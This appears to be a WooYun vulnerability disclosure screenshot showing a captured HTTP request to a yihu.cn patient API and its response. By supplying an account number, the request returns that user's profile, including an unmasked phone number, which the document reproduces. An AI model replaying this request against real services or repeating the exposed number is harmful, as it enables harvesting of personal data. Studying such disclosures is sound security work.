 Request
Raw Params Headers Hex
POST /jkzlapi.asmx/unifymethod HTTP/1.1
Content-Length: 203
Content-Type: application/x-www-form-urlencoded
Host: ptuc.yihu.cn
Connection: Keep-Alive
Accept-Encoding: gzip
param={"reqParameter":"{\"parameters\":{\"accountSN\":\"26240764\"},\"methodName\":\"getUserCommunityInfo_yihu\",\"co
deKey\":\"393\"}"}&seqno=20150715110410741&v=4&auth=1&api=Auto.PatientApi.GetUseMethod
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 Jul 2015 03:10:38 GMT
Content-Length: 358
Connection: keep-alive
Cache-Control: private, max-age=0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"code":"10000","data":{"returnData":[{"accountSN":"26240764","userphone":"13773006602","portraitUrl":null,"nickname"
:"137****6602","sex":2,"post":null,"province":null,"city":null,"channelCnt":3,"titleCnt":1,"focusCnt":0,"fansCnt":0,"
collectCnt":0,"replyCnt":0,"description":null,"level":0,"bonus":0}],"data":{}},"message":"□□□□□□","isCompression":"0"}
www.wooyun.org
? < + > Type a search term 0 matches